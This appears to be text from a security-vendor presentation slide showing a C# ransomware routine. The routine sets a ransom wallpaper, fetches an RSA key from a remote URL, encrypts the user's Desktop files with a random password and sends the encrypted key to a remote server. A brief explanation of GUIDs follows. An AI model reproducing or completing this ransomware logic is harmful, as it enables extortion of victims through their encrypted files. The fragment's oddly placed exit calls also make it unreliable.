 DON'T DO COMMON
COMPLY. DETECT. RESPOND.
public void startAction()
{
string path = this.userDir + this.userName + "\\ransom20.jpg";
this.SetWallpaperFromWeb(this.backgroundImageUrl, path);
Application.Exit();
string str = "\\Desktop";
string location = this.userDir + this.userName + str;
this.publicKey = this.getPublicKey(this.generatorUrl);
string text = Form1.CreatePassword(32);
this.encryptDirectory(location, text);
this.encryptedPassword = Form1.EncryptTextRSA(text, 2048, this.publicKey);
this.sendKey(this.keySaveUrl);
this.encryptedPassword = null;
this.SetWallpaperFromWeb(this.backgroundImageUrl, path);
Application.Exit();
}
X = GetGuid()
X = SomeMath
//Do some secret magic stuff.
A GUID is an acronym that stands for Globally Unique
Identifier Technically they are 128-bit unique reference
numbers used in computing which are highly unlikely to
repeat when generated despite there being no central
GUID authority to ensure uniqueness.
277e0402-aead-4c1e-97c2-bfeb64a1050b
www.sensato.co
SENSATO